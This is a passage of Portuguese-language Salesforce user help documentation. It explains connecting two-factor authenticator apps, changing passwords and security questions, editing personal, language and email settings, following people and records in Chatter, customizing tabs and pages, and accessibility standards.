Se você conectar um aplicativo autenticador (como o Salesforce Authenticator ou o Google Authenticator) à sua conta, use o aplicativo móvel para gerar um código de verificação. Esse tipo de código às vezes é chamado de "senha única baseada em tempo". O valor do código é alterado periodicamente.

#### **Mensagem de texto SMS**

Se tiver um número de celular verificado associado à sua conta, você receberá um código de verificação em uma mensagem de texto enviada para o seu telefone. Se não tiver um número de celular verificado, você será solicitado a registrar um quando efetuar

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Políticas de senha disponíveis em: **todas** as edições

login no Salesforce. O registro do seu número de telefone celular verifica esse dado e ativa esse método quando sua identificação for solicitada posteriormente. Se o seu número do celular mudar, entre em contato com o administrador do Salesforce.

#### **Email**

O Salesforce envia um email com um código de verificação para o endereço associado à sua conta. O código expira após 24 horas.

#### [Conectar o Salesforce Authenticator \(versão 2.0 ou posterior\) à sua conta para verificação de identidade](#page-51-0)

Você pode conectar a versão 2.0 ou posterior do aplicativo móvel Salesforce Authenticator à sua conta. Use o aplicativo sempre que o Salesforce precisar verificar a sua identidade. Se o seu administrador exigir autenticação de dois fatores para maior segurança quando você efetuar login ou acessar relatórios ou painéis, use o aplicativo para verificar a atividade da sua conta. Caso seja necessário usar autenticação de dois fatores antes de conectar o aplicativo, você será solicitado a conectá-lo na próxima vez que efetuar login no Salesforce. Mesmo que ainda não tenha o requisito de autenticação de dois fatores, você poderá conectar o aplicativo à sua conta por meio das suas configurações pessoais.

#### [Conectar um aplicativo ou dispositivo gerador de senha única para verificação de identidade](#page-53-0)

É possível conectar um aplicativo gerador de senha única, como o autenticador do Salesforce ou do Google, à sua conta. Use um código de verificação gerado pelo aplicativo, às vezes chamado de "senha única baseada em tempo", sempre que o Salesforce precisar verificar a sua identidade. Se o seu administrador exigir autenticação de dois fatores para maior segurança quando você efetuar login, acessar aplicativos conectados ou acessar relatórios ou painéis, use um código do aplicativo. Se precisar usar autenticação de dois fatores antes de ter um aplicativo conectado, você será solicitado a conectar um na próxima vez que efetuar login no Salesforce. Mesmo que ainda não tenha o requisito de autenticação de dois fatores, você poderá conectar o aplicativo à sua conta por meio das suas configurações pessoais.

## <span id="page-51-0"></span>Conectar o Salesforce Authenticator (versão 2.0 ou posterior) à sua conta para verificação de identidade

Você pode conectar a versão 2.0 ou posterior do aplicativo móvel Salesforce Authenticator à sua conta. Use o aplicativo sempre que o Salesforce precisar verificar a sua identidade. Se o seu administrador exigir autenticação de dois fatores para maior segurança quando você efetuar login ou acessar relatórios ou painéis, use o aplicativo para verificar a atividade da sua conta. Caso seja necessário usar autenticação de dois fatores antes de conectar o aplicativo, você será solicitado a conectá-lo na próxima vez que efetuar login no Salesforce. Mesmo que ainda não tenha o requisito de autenticação de dois fatores, você poderá conectar o aplicativo à sua conta por meio das suas configurações pessoais.

Importante: A verificação por meio de notificação por push ou verificação automatizada baseada em local com o aplicativo móvel Salesforce Authenticator versão 2.0 estará disponível após a conclusão da versão Spring '16 do Salesforce para todas as organizações de produção, em 13 de fevereiro de 2016. Ela não está disponível para visualização ou teste prévio em organizações de sandbox. Devido aos processos de liberação da App Store e do Google Play, é possível que a versão 2.0 esteja disponível para download antes que o novo método de verificação esteja disponível em organizações de sandbox e produção. Os usuários que fizerem download da nova versão do aplicativo não poderão usar as funcionalidades da versão 2.0 no Salesforce até que o novo método de verificação seja liberado.

### O aplicativo Salesforce Authenticator (versão 2.0 ou posterior) no seu dispositivo móvel é o segundo "fator" da autenticação. O uso do aplicativo adiciona um nível extra de segurança à sua conta. Depois de conectado, o aplicativo envia uma notificação ao seu dispositivo móvel sempre que você realiza uma atividade que exige verificação de identidade. Ao receber a notificação, você abre o aplicativo no dispositivo móvel, verifica os detalhes da atividade e responde no dispositivo móvel para confirmar. Se você receber uma notificação sobre uma atividade que não reconhece, use o aplicativo para bloquear a atividade. Você pode sinalizar a atividade bloqueada para o

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Contact Manager**

administrador do Salesforce. O aplicativo também fornece um código de verificação que você pode usar como um método alternativo de verificação de identidade.

**1.** Faça download e instale a versão 2.0 ou posterior do aplicativo Salesforce Authenticator para o tipo de dispositivo móvel que você usa. Para iPhone, obtenha o aplicativo na [App Store](https://itunes.apple.com/us/app/salesforce-authenticator/id782057975?mt=8). Para dispositivos Android, obtenha o aplicativo no [Google Play.](https://play.google.com/store/apps/details?id=com.salesforce.authenticator&hl=en)

Caso tenha instalado anteriormente a versão 1 do Salesforce Authenticator no seu dispositivo móvel, você poderá atualizar o aplicativo para a versão 2.0 por meio da App Store ou do Google Play. A atualização preserva todas as contas conectadas que você já tem no aplicativo. Essas são contas "somente de código" que geram códigos de verificação, mas não enviam notificações por push nem permitem verificações automatizadas baseadas em local. Você pode reconhecer uma conta somente de código na lista Contas conectadas do aplicativo pelo código de verificação que aparece abaixo do nome da conta. Se você tiver uma conta somente de código para o nome de usuário que utilizou no login atual no Salesforce, deslize para a esquerda no aplicativo para remover esse nome de usuário antes de continuar. Nas etapas a seguir, você conectará novamente a conta para esse nome de usuário. A nova conta conectada proporciona a funcionalidade total do Salesforce Authenticator versão 2.0: notificações por push, verificações automatizadas baseadas em local e códigos de verificação.

- **2.** Em suas configurações pessoais, insira *Detalhes avançados do usuário* na caixa Busca rápida e selecione **Detalhes avançados do usuário**. Nenhum resultado? Insira *Informações pessoais* na caixa Busca rápida e selecione **Informações pessoais**.
- **3.** Localize **Registro do aplicativo: Salesforce Authenticator** e clique em **Conectar**.
- **4.** Por motivos de segurança, será solicitado que você efetue login na sua conta.
- **5.** Abra o aplicativo Salesforce Authenticator no seu dispositivo móvel.

Se estiver abrindo o aplicativo pela primeira vez, você verá uma apresentação dos recursos do aplicativo. Veja a apresentação ou prossiga diretamente para adicionar a sua conta do Salesforce ao aplicativo.

**6.** No aplicativo, toque em **+** para adicionar sua conta.

O aplicativo gera uma frase exclusiva com duas palavras.

- **7.** Insira a frase no campo Frase de duas palavras no Salesforce.
- **8.** Clique em **Conectar**.

Se você tiver conectado anteriormente à sua conta um aplicativo autenticador que gere códigos de verificação, talvez um alerta seja exibido. A conexão da versão 2.0 ou posterior do aplicativo Salesforce Authenticator invalida os códigos do seu aplicativo anterior. De agora em diante, quando você precisar de um código de verificação, obtenha-o do Salesforce Authenticator.

**9.** No aplicativo Salesforce Authenticator no dispositivo móvel, você verá detalhes sobre a conta que você está conectando. Toque em **Conectar** no aplicativo para concluir a conexão da conta.

### CONSULTE TAMBÉM:

[Ativar um dispositivo para verificação de identidade](#page-50-0) [Definir requisitos de login da autenticação de dois fatores](#page-845-0) [Desconectar Salesforce Authenticator \(versão 2.0 ou posterior\) da conta de um usuário](#page-848-0) [Personalizar sua experiência com o Salesforce](#page-46-0)

## <span id="page-53-0"></span>Conectar um aplicativo ou dispositivo gerador de senha única para verificação de identidade

É possível conectar um aplicativo gerador de senha única, como o autenticador do Salesforce ou do Google, à sua conta. Use um código de verificação gerado pelo aplicativo, às vezes chamado de "senha única baseada em tempo", sempre que o Salesforce precisar verificar a sua identidade. Se o seu administrador exigir autenticação de dois fatores para maior segurança quando você efetuar login, acessar aplicativos conectados ou acessar relatórios ou painéis, use um código do aplicativo. Se precisar usar autenticação de dois fatores antes de ter um aplicativo conectado, você será solicitado a conectar um na próxima vez que efetuar login no Salesforce. Mesmo que ainda não tenha o requisito de autenticação de dois fatores, você poderá conectar o aplicativo à sua conta por meio das suas configurações pessoais.

### **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

- **1.** Faça download do aplicativo autenticador compatível com o seu tipo de dispositivo. Você pode usar qualquer aplicativo autenticador com suporte ao algoritmo de senha única baseada em tempo (TOTP) [\(IETF RFC 6238\)](https://tools.ietf.org/html/rfc6238), como o [Salesforce Authenticator para iOS,](https://itunes.apple.com/us/app/salesforce-authenticator/id782057975?mt=8) [o](https://play.google.com/store/apps/details?id=com.salesforce.authenticator&hl=en) [Salesforce Authenticator para Android](https://play.google.com/store/apps/details?id=com.salesforce.authenticator&hl=en) ou o Google Authenticator.
- **2.** Em suas configurações pessoais, insira *Detalhes avançados do usuário* na caixa Busca rápida e selecione **Detalhes avançados do usuário**. Nenhum resultado? Insira *Informações pessoais* na caixa Busca rápida e selecione **Informações pessoais**.
- **3.** Localize **Registro do aplicativo: gerador de senha única** e clique em **Conectar**.
- **4.** Por motivos de segurança, será solicitado que você efetue login na sua conta.
- **5.** Leia o código QR usando o aplicativo autenticador no seu dispositivo móvel.

Alternativamente, você pode clicar em **Não consigo ler o código QR** no seu navegador. O navegador exibirá uma chave de segurança. No aplicativo autenticador, insira o seu nome de usuário e a chave exibida.

**6.** No Salesforce, insira o código gerado pelo aplicativo autenticador no campo **Código de verificação**. O aplicativo autenticador gera um novo código de verificação periodicamente. Insira o código atual.

### **7.** Clique em **Conectar**.

#### CONSULTE TAMBÉM:

[Ativar um dispositivo para verificação de identidade](#page-50-0) [Definir requisitos de login da autenticação de dois fatores](#page-845-0) [Definir requisitos de login com autenticação de dois fatores para acesso da API](#page-847-0) [Desconectar o aplicativo gerador de senha única de um usuário](#page-848-1) [Personalizar sua experiência com o Salesforce](#page-46-0)

## <span id="page-54-0"></span>Editar suas informações pessoais

- **1.** Em suas configurações pessoais, insira *Detalhes avançados do usuário* na caixa Busca rápida e selecione **Detalhes avançados do usuário**. Nenhum resultado? Insira *Informações pessoais* na caixa Busca rápida e selecione **Informações pessoais**.
- **2.** Para fazer alterações, clique em **Editar**.

Se você alterar seu endereço de email, uma mensagem de confirmação será enviada ao novo endereço. Clique no link fornecido na mensagem para que o novo endereço de email entre em vigor. Esse processo assegura a segurança do sistema.

**3.** Salve suas alterações.

CONSULTE TAMBÉM:

[Alterar sua senha](#page-54-1) [Campos do usuário](#page-476-0) [Configurar seu perfil no Chatter](#page-45-0) [Personalizar sua experiência com o Salesforce](#page-46-0)

## <span id="page-54-1"></span>Alterar sua senha

Depois de fazer login, você pode alterar sua senha para aumentar a segurança. Se tiver perdido a senha, clique no link **Esqueceu sua senha** na página de login para redefinir sua senha por email.

Para proteger a privacidade dos seus dados, mude sua senha periodicamente. Se o administrador do Salesforce especificar que as senhas de usuário deverão expirar periodicamente, você será solicitado a alterar sua senha no final de cada período.

- Nota: Se você tiver a permissão "Login único do usuário", somente um administrador poderá redefinir sua senha. Para obter ajuda, entre em contato com o administrador do Salesforce.
- **1.** Em suas configurações pessoais, insira *Senha* na caixa Busca rápida e selecione **Alterar minha senha**.
- **2.** Insira as informações da senha solicitadas.
- **3.** Clique em **Salvar**.

### CONSULTE TAMBÉM:

[Redefinir sua senha esquecida](#page-86-1) [Redefinir sua chave de segurança](#page-85-0) [Ativar um dispositivo para verificação de identidade](#page-50-0) [Personalizar sua experiência com o Salesforce](#page-46-0)

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

As opções de configuração pessoais disponíveis variam de acordo com a edição do Salesforce que você possui.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

## <span id="page-55-0"></span>Alterar a sua pergunta de segurança

Se você esquecer a sua senha e precisar redefini-la, às vezes, será preciso verificar sua identidade respondendo a uma pergunta de segurança escolhida previamente. Você pode alterar a pergunta e resposta de segurança na página Alterar minha senha, em suas configurações pessoais.

Nota: Se você não vir a opção Alterar minha senha, entre em contato com o administrador do Salesforce para obter assistência.

- **1.** Em suas configurações pessoais, insira *Senha* na caixa Busca rápida e selecione **Alterar minha senha**.
- **2.** Insira a sua senha atual.
- **3.** No menu suspenso da Pergunta de segurança, selecione uma pergunta.
- **4.** Insira sua resposta para a pergunta no campo Resposta.
- **5.** Clique em **Salvar**.

### <span id="page-55-1"></span>CONSULTE TAMBÉM:

[Personalizar sua experiência com o Salesforce](#page-46-0)

## Editar suas configurações de idioma e localidade

- **1.** Em suas configurações pessoais, insira *Fuso horário* na caixa Busca rápida e selecione **Idioma e fuso horário**. Nenhum resultado? Insira *Informações pessoais* na caixa Busca rápida e selecione **Informações pessoais**.
- **2.** Especifique estas configurações conforme necessário.
	- **•** Para Fuso horário, selecione o fuso horário principal.
	- **•** Para Localidade, selecione seu país ou região geográfica.
	- **•** Para Idioma, selecione seu idioma principal. Todo o texto e ajuda online aparecem no idioma selecionado.
	- **•** Para Codificação de email, selecione o conjunto de caracteres e opção de codificação para email enviado pelo Salesforce.

#### **3.** Clique em **Salvar**.

### CONSULTE TAMBÉM:

[Campos do usuário](#page-476-0) [Personalizar sua experiência com o Salesforce](#page-46-0)



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **Todas** as edições, exceto **Database.com**

## <span id="page-56-0"></span>Editar suas configurações de email

Edite as configurações de email de saída para especificar o nome que aparecerá, bem como uma assinatura opcional. Também é possível especificar um endereço de retorno e optar por enviar automaticamente emails BCC para si mesmo no endereço de retorno.

- **1.** Em suas configurações pessoais, insira *Minhas configurações de email* na caixa Busca rápida e selecione **Minhas configurações de email**.
- **2.** Faça as alterações.
- Nota: No Personal Edition e no Developer Edition, todos os emails enviados terão uma linha com o slogan do Salesforce adicionada abaixo da sua assinatura pessoal.

### <span id="page-56-1"></span>CONSULTE TAMBÉM:

[Personalizar sua experiência com o Salesforce](#page-46-0)

# Definir preferências do tipo de registro

Configure uma opção para inserir automaticamente o seu tipo de registro padrão quando novos registros forem criados. Com essa configuração, você pode ignorar a página que solicita a seleção de um tipo de registro. Se houver vários tipos diferentes de registros disponíveis, você pode usar essa página para selecionar um tipo sempre que criar um novo registro.

- **1.** Em suas configurações pessoais, insira *Tipo de registro* na caixa Busca rápida e selecione **Definir tipos de registro padrões** ou **Seleção de tipo de registro**, qualquer um que for exibido.
- **2.** Marque qualquer caixa de diálogo para selecionar automaticamente o tipo de registro padrão quando novos registros desse tipo forem criados.

As caixas não assinaladas indicam que você prefere ser consultado sobre o tipo de registro que deseja selecionar.

- **3.** Clique em **Salvar**.
- Nota: A opção Seleção do tipo de registro pode não estar disponível porque sua organização não usa tipos de registro, ou porque não há vários tipos de registro disponíveis para determinada guia.

Caixas de seleção individuais só são oferecidas quando há mais de um tipo de registro disponível para uma guia.

Se a sua organização usa contas pessoais, observe que marcar a caixa Conta nesta página seleciona um tipo de registro padrão para todos os tipos de contas. Não é possível definir seleções de tipo de registro padrão separadas para contas comerciais e contas pessoais. Se você trabalha com esses dois tipos de conta, deixe a caixa em branco.

### <span id="page-56-2"></span>CONSULTE TAMBÉM:

[Personalizar sua experiência com o Salesforce](#page-46-0)

## Atualizar suas informações de contato

Atualize suas informações de contato a qualquer momento em sua página de perfil. Suas informações de contato estão visíveis a todos em sua organização.

Disponível em: Salesforce Classic e Lightning Experience

## **EDICÕES**

Disponível em: Salesforce ClassicLightning Experience

Disponível em: **todas** as edições, exceto **Database.com**

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

Para atualizar suas informações de contato, clique em seu nome ou na foto de seu perfil. É possível atualizar todos os campos em seu perfil, exceto o campo Gerente. Somente o administrador do Salesforce pode atualizar o campo Gerente.

Em Comunidades, você também pode controlar a visibilidade de suas informações de contato nas comunidades por campo. Você pode optar por expor campos apenas a funcionários, membros da comunidade de fora de sua empresa ou usuários convidados que não precisam fazer login. Alguns campos sempre estão visíveis para todos que acessem a comunidade.

### [Alterar foto de seu perfil ou grupo](#page-57-0)

Carregue uma foto no seu perfil para que as pessoas possam visualizar quem é você ou carregue uma foto dos grupos dos quais é proprietário ou gerencia.

#### [Seguir pessoas](#page-58-0)

Siga pessoas para ver as atualizações delas no seu feed, incluindo publicações, comentários e curtidas.

#### [Seguir registros](#page-58-1)

Siga registros para que você possa visualizar atualizações no seu feed, incluindo alterações de campos, publicações, tarefas e comentários sobre registros.

#### [Participar ou sair de grupos](#page-59-0)

Participe de grupos para colaborar com outras pessoas em projetos ou áreas comuns de interesse. Compartilhe com o grupo arquivos e informações relacionados a projetos.

#### [Pesquisar em seus feeds](#page-59-1)

Procurando pessoas, grupos os perfis? Use a pesquisa para localizar informações rapidamente em seus feeds.

#### <span id="page-57-0"></span>CONSULTE TAMBÉM:

[Alterar foto de seu perfil ou grupo](#page-57-0)

## Alterar foto de seu perfil ou grupo

Carregue uma foto no seu perfil para que as pessoas possam visualizar quem é você ou carregue uma foto dos grupos dos quais é proprietário ou gerencia.

Disponível em: Salesforce Classic e Lightning Experience

#### Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

- **1.** Acesse seu perfil ou a página do grupo.
- **2.** Passe o mouse sobre a foto e clique em **Adicionar foto** ou em **Atualizar**.
- **3.** Navegue até a foto que deseja carregar e abra o arquivo. É possível carregar fotos em formato .jpg, .gif ou .png com até 8 MB.
- **4.** Crie uma imagem em miniatura arrastando as linhas pontilhadas pela foto.

Se a foto for para seu perfil, e você for membro de qualquer comunidade, você pode selecionar Exibir comunidades com páginas acessíveis publicamente. Essa opção torna a foto visível para usuários convidados que visualizam sites acessíveis publicamente ou páginas que não exigem login.

**5.** Salve suas alterações.

## <span id="page-58-0"></span>Seguir pessoas

Siga pessoas para ver as atualizações delas no seu feed, incluindo publicações, comentários e curtidas.

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

Para seguir uma pessoa, clique em **Seguir** na página de perfil de uma pessoa.

Assim que você seguir pessoas, poderá ver as publicações, comentários e curtidas delas no seu feed. Você pode seguir um total combinado máximo de 500 pessoas, tópicos e registros. Para ver quantos itens você está seguindo, exiba a lista Seguindo no seu perfil.

Para parar de seguir uma pessoa, clique no x. Ao parar de seguir uma pessoa, você não verá mais atualizações futuras dela no seu feed.

<span id="page-58-1"></span>CONSULTE TAMBÉM:

[Seguir registros](#page-58-1)

## Seguir registros

Siga registros para que você possa visualizar atualizações no seu feed, incluindo alterações de campos, publicações, tarefas e comentários sobre registros.

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir um registro:

**•** "Ler" no registro

As alterações de campos que você visualiza no seu feed dependem de quais campos seu administrador configurou para o rastreamento de feeds. Atualizações em campos personalizados criptografados não são exibidas nos feeds.

Para seguir um registro, clique em **Seguir** na página de registro.

Quando você segue um registro, vê atualizações no registro no seu feed. Você pode seguir um total combinado máximo de 500 pessoas, tópicos e registros. Para ver quantos itens você está seguindo, exiba a lista Seguindo no seu perfil.

Caso deseje seguir automaticamente os registros que você cria, ative esse recurso a partir de suas configurações pessoais. Insira *Meus feeds* na caixa Busca rápida, selecione **Meus feeds** e selecione **Seguir automaticamente os registros que eu criar**. No entanto, você não segue automaticamente eventos, tarefas ou painéis após criá-los.

Para parar de seguir um registro, clique em x na página do registro. Ao parar de seguir um registro, você não verá mais atualizações futuras dele no seu feed.

CONSULTE TAMBÉM:

[Seguir pessoas](#page-58-0) [Personalizar sua experiência com o Salesforce](#page-46-0)

## <span id="page-59-0"></span>Participar ou sair de grupos

Participe de grupos para colaborar com outras pessoas em projetos ou áreas comuns de interesse. Compartilhe com o grupo arquivos e informações relacionados a projetos.

- **1.** Vá para a página de detalhes do grupo.
- **2.** Para participar de um grupo público, clique em **Participar** ou em **Participar do grupo**. Para particular de um grupo privado, clique em **Pedir para participar**. Sua solicitação é enviada ao proprietário e aos gerentes do grupo privado, que aceitam ou recusam sua solicitação.

Você pode participar de até 300 grupos. Todos os grupos são considerados para esse limite, exceto grupos arquivados. Por exemplo: se você é membro de 300 grupos e 10 deles estão arquivados, é possível participar de mais 10 grupos.

<span id="page-59-1"></span>Para sair de um grupo do qual participa ou retirar sua solicitação para participar de um grupo privado, acesse a página de detalhes do grupo e clique no x ou em **Sair do grupo**.

## Pesquisar em seus feeds

Procurando pessoas, grupos os perfis? Use a pesquisa para localizar informações rapidamente em seus feeds.

[Pesquisar seus feeds no Lightning Experience](#page-59-2)

Pesquise pessoas, grupos e arquivos em seus feeds.

[Pesquisar seus feeds no Salesforce Classic](#page-60-1)

<span id="page-59-2"></span>Pesquise feeds, pessoas, grupos, tópicos e arquivos no Chatter.

## Pesquisar seus feeds no Lightning Experience

Pesquise pessoas, grupos e arquivos em seus feeds.

- **1.** Insira seus termos de pesquisa na caixa de pesquisa do cabeçalho.
- **2.** Na página de resultados de pesquisa, clique em **FEEDS** para ver publicações do feed Toda a empresa que incluem correspondências do termo de pesquisa.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

### **EDICÕES**

Disponível no Salesforce Classic e no Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

### **EDICÕES**

Disponível no Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

### <span id="page-60-1"></span>Pesquisar seus feeds no Salesforce Classic

Pesquise feeds, pessoas, grupos, tópicos e arquivos no Chatter.

- **1.** Insira seus termos de pesquisa na caixa de pesquisa do cabeçalho.
- **2.** Clique em **Pesquisar**.

A página de resultados da pesquisa mostra correspondências no Salesforce, incluindo o Chatter. A partir da página de resultados da pesquisa, é possível refinar ainda mais sua pesquisa. Por exemplo, para ver os resultados da pesquisa em todos os feeds do Chatter, clique em **Feeds de pesquisa**.

Também é possível pesquisar feeds específicos. Por exemplo, para localizar onde uma pessoa é mencionada em um grupo, digite o nome da pessoa na caixa de pesquisa acima do feed de grupo.

<span id="page-60-0"></span>Exemplo:

## Adicionar guias de itens usados com frequência

A interface de usuário do Salesforce Classic é composta por guias que servem como pontos de partida para exibir, adicionar e editar informações de um objeto. Aplicativos diferentes podem ter conjuntos diferentes de guias. Adicione guias em itens usados com frequência em qualquer aplicativo.

- **1.** Clique no ícone de Adição (+) que aparece à direita das guias atuais. A página Todas as guias é exibida. Por padrão, ela mostra todas as guias disponíveis para exibir ou adicionar.
- **2.** Se você quiser ver uma lista apenas com as guias de um aplicativo específico, selecione o aplicativo na lista suspensa Exibir.
- **3.** Clique em **Personalizar minhas guias**.
- **4.** Na lista suspensa Aplicativo personalizado, selecione o aplicativo onde deseja que a guia apareça. Por exemplo, se você quiser que a guia Ideias apareça no seu aplicativo de Marketing, selecione *Marketing* e a guia Ideias aparecerá apenas nesse aplicativo.
- **5.** Use as setas **Adicionar** e **Remover** para mover guias da lista Guias disponíveis para a lista Guias selecionadas. Use as setas **Para cima** e **Para baixo** para alterar a ordem das guias.
- **6.** Clique em **Salvar**.
- **7.** Se você tiver adicionado uma guia a um aplicativo que não está usando ativamente, abra-o para ver sua nova guia.

CONSULTE TAMBÉM: [Guias disponíveis no Salesforce](#page-62-0)

## **EDICÕES**

Disponível em Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

**EDIÇÕES** 

Disponível em: Salesforce Classic

Disponível em: **Todas** as edições, exceto **Database.com**

## <span id="page-61-0"></span>Personalizar sua exibição

É possível personalizar a exibição do Salesforce por meio das suas configurações pessoais.

- **•** [Personalize as guias exibidas no seu aplicativo e a ordem delas](#page-61-1)
- **•** [Personalize o que é exibido nas suas páginas](#page-61-2)

#### [Personalizar suas guias](#page-61-1)

Especifique quais guias são exibidas ao fazer login ou, se tiver vários aplicativos, quais guias são exibidas em cada aplicativo.

[Personalizar suas páginas](#page-61-2)

<span id="page-61-1"></span>Especifique as listas relacionadas que aparecem nas páginas de detalhes.

## Personalizar suas guias

Especifique quais guias são exibidas ao fazer login ou, se tiver vários aplicativos, quais guias são exibidas em cada aplicativo.

- **1.** Em suas configurações pessoais, insira *Personalizar minhas* na caixa Busca rápida e selecione **Personalizar minhas guias**. Nenhum resultado? Insira *Exibição* na caixa Busca rápida e selecione **Alterar minha exibição**.
- **2.** Se tiver acesso a vários aplicativos, selecione o aplicativo cujas guias você deseja personalizar na lista suspensa Aplicativos personalizados. Por padrão, você verá as guias do aplicativo personalizado selecionado definidas para o seu perfil.

Nota: A primeira guia exibida quando ao selecionar um aplicativo poderá ser alterada se o administrador alterar a guia de apresentação padrão do aplicativo.

- **3.** Se desejar, adicione cada guia que gostaria de exibir e altere a ordem de exibição das guias selecionadas.
- **4.** Salve suas alterações.

<span id="page-61-2"></span>CONSULTE TAMBÉM:

[Personalizar suas páginas](#page-61-2)

[Personalizar sua experiência com o Salesforce](#page-46-0)

## Personalizar suas páginas

Especifique as listas relacionadas que aparecem nas páginas de detalhes.

**1.** Em suas configurações pessoais, insira *Personalizar minhas* na caixa Busca rápida e selecione **Personalizar minhas páginas**. Nenhum resultado? Insira *Exibição* na caixa Busca rápida e selecione **Alterar minha exibição**.

Para a guia Início, selecione o instantâneo do painel a ser exibido nela. O link para personalizar a guia Início só estará disponível se o administrador tiver personalizado o layout da sua home page para incluir um painel.

Para todas as outras guias, especifique as listas relacionadas que serão exibidas nas páginas de detalhes.

**EDICÕES** 

Disponível em: Salesforce **Classic** 

Disponível em: **todas** as edições, exceto **Database.com**

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: **Todas** as edições, exceto **Database.com**

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: **Todas** as edições, exceto **Database.com**

**•** Para adicionar ou remover listas relacionadas, selecione uma lista relacionada e clique na seta para **Adicionar** ou **Remover**.

Nota: Essa configuração pode mudar se o seu administrador alterar o layout de página de uma guia em particular.

- **•** Para alterar a ordem das listas relacionadas, selecione o título de uma lista na caixa Lista selecionada e clique na seta **Para cima** ou **Para baixo**.
- **2.** Salve suas alterações.

CONSULTE TAMBÉM:

[Personalizar suas guias](#page-61-1)

<span id="page-62-0"></span>[Personalizar sua experiência com o Salesforce](#page-46-0)

## Guias disponíveis no Salesforce

Para exibir todas as guias disponíveis no Salesforce, clique no ícone de adição (+) ao lado das guias principais.

Nesta página, você pode:

- **•** Clicar em qualquer nome de guia para acessar rapidamente esta guia.
- Usar a lista suspensa Exibir para ver o logotipo e as quias incluídas de cada aplicativo, se você tiver vários aplicativos.
- **•** Clicar em **Personalizar minhas guias** para alterar como as guias serão exibidas na tela.

### <span id="page-62-1"></span>CONSULTE TAMBÉM:

[Adicionar guias de itens usados com frequência](#page-60-0)

## Padrões de acessibilidade

Saiba mais sobre os padrões que a Salesforce segue para projetar aplicativos que levam em consideração a acessibilidade.

A Salesforce está comprometida a oferecer aplicativos corporativos sob demanda acessíveis a todos os indivíduos, incluindo usuários que trabalham com dispositivos auxiliares, tais como software de reconhecimento de fala e leitores de tela. Para ajudar a cumprir nossa meta de design universal, a Salesforce segue as melhores práticas reconhecidas internacionalmente na Seção 508 da Lei de Reabilitação e as Diretrizes de Acessibilidade para Conteúdo da Web (WCAG) 2.0 Nível AA tanto quanto possível.

Nosso [Modelo voluntário de acessibilidade de produtos \(VPAT\)](http://www.salesforce.com/company/legal/508_accessibility.jsp) é uma ferramenta usada para documentar a conformidade de um produto com os padrões de acessibilidade de acordo com a Seção 508 da Lei de Reabilitação e inclui uma avaliação da acessibilidade dos nossos produtos.

## Requisitos gerais de acessibilidade

Considere os seguintes requerimentos ao usar o Salesforce.

**•** O suporte a JavaScript deve estar disponível e ativado.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**

### **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**

- **•** Após um período especificado de inatividade, uma janela pop-up de tempo limite da sessão será exibida automaticamente, perguntando se você deseja fazer logout ou continuar trabalhando. Seu administrador pode definir este intervalo de tempo ou desativá-lo totalmente. Seu navegador deve permitir pop-ups no Salesforce; caso contrário, você não receberá um aviso sobre o próximo tempo limite.
- **•** Os recursos Piloto e Beta talvez não estejam acessíveis.

## Navegadores recomendados

Para testes gerais de acessibilidade, a Salesforce usa a versão mais atual do Mozilla® Firefox® e Microsoft® Internet Explorer® no Windows® e o Apple® Safari® no OS X® .

## Comunicando a Salesforce sobre problemas de acessibilidade

Para acessar a documentação, os artigos da base de conhecimentos ou para entrar em contato com o suporte ao cliente, selecione o link **Ajuda e treinamento** na parte superior de qualquer página.

Para informar sobre qualquer problema de acessibilidade ou solicitar um formato alternativo de qualquer documento, envie um email para [accessibility@salesforce.com](mailto:accessibility@salesforce.com).

Nota: O suporte ao cliente não está disponível para os usuários de Personal e Developer Editions. Além disso, a base de conhecimentos online não está disponível para os usuários do Developer Edition. Todos os usuários podem entrar em contato com [accessibility@salesforce.com](mailto:accessibility@salesforce.com) em inglês em caso de dúvidas relacionadas à acessibilidade.

#### [Modo de acessibilidade](#page-63-0)

Saiba como ao modo de acessibilidade muda sua experiência ao usar o Salesforce.

#### [Ativar o modo de acessibilidade](#page-65-0)

Otimize sua experiência usando o Salesforce com dispositivos auxiliadores, tais como o software de reconhecimento de fala e leitores de tela, habilitando o modo de acessibilidade.

#### [Recomendações para acessibilidade no Salesforce](#page-65-1)

<span id="page-63-0"></span>Saiba mais sobre os recursos de acessibilidade do Salesforce destinados a usuários com dispositivos auxiliares, tais como software de reconhecimento de fala e leitores de tela.

## Modo de acessibilidade

Saiba como ao modo de acessibilidade muda sua experiência ao usar o Salesforce.

